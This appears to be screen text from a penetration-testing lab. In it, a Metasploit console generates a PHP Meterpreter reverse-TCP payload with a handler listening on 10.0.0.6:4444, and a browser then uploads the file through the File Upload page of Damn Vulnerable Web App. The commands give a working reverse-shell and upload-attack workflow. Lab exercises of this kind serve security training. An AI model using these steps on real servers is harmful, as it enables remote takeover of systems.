 Firefox Web Browser
En
8:09:46 PM
sloth@Slothbuntu: ~
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.0.6:4444
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > use payload/php/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST 10.0.0.6
LHOST => 10.0.0.6
msf payload(reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format: bash,c,csharp,dw,dword,java,js_be,js_le
,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscr
ipt,asp,aspx,aspx-exe,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,
loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-net,psh-reflection,vba,vba-
exe,vbs,war
-x <opt> The executable template to use
msf payload(reverse_tcp) > generate -t raw -f /home/sloth/Desktop/php_pa
yload.php
[*] Writing 1311 bytes to /home/sloth/Desktop/php_payload.php...
msf payload(reverse_tcp) >
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Mozil
Damn Vulnerable W...
172.16.72.136/dvwa/vulnerabilities/upload/#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/php_payload.php succe
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threa